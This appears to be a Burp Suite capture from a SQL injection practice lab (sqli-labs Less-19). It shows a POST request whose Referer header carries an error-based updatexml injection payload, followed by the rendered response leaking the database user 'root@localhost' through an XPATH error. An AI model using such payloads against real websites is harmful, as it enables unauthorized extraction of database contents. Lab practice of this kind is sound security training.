 POST /sqli/Less-19/ HTTP/1.1
Host: 192.168.2.57
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
Origin: http://192.168.2.57
Connection: close
Referer:-1'and (updatexml(1,concat(0x7e,(select user()),0x7e),1)) or'
Upgrade-Insecure-Requests: 1
uname=0&passwd=&submit=Submit
Burp Suite Response Renderer
Welcome Dhakkan
Usernam
Password
Your IP ADDRESS is: 192.168.2.36
SELECT users.username, users.password FROM users WHERE users.username=0 and
users.password='' ORDER BY users.id DESC LIMIT 0,1
Your Referer is: -1'and (updatexml(1,concat(0x7e,(select user()),0x7e),1)) or'
XPATH syntax error: '~root@localhost~'